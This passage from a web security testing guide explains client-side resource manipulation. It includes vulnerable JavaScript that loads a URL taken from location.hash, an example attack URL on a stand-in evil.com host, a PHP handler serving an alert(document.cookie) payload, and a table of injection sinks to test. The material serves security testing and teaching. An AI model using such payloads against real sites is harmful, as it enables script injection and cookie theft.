 Web Security Testing Guide v4.2
390
return xhr;
}
var xhr = createCORSRequest('GET', location.hash.slice(1));
xhr.send(null);
</script>
The location.hash is controlled by user input and is used for requesting an external resource, which will then be
reﬂected through the construct innerHTML . An attacker could ask a victim to visit the following URL:
www.victim.com/#http://evil.com/html.html
With the payload handler for html.html :
<?php
header('Access-Control-Allow-Origin: http://www.victim.com');
?>
<script>alert(document.cookie);</script>
Test Objectives
Identify sinks with weak input validation.
Assess the impact of the resource manipulation.
How to Test
To manually check for this type of vulnerability, we must identify whether the application employs inputs without
correctly validating them. If so, these inputs are under the control of the user and could be used to specify external
resources. Since there are many resources that could be included in the application (such as images, video, objects,
css, and iframes), the client-side scripts that handle the associated URLs should be investigated for potential issues.
The following table shows possible injection points (sink) that should be checked:
Resource Type Tag/Method Sink
Frame iframe src
Link a href
AJAX Request xhr.open(method, [url], true); URL
CSS link href
Image img src
Object object data
Script script src
The most interesting ones are those that allow to an attacker to include client-side code (for example JavaScript) that
could lead to XSS vulnerabilities.
 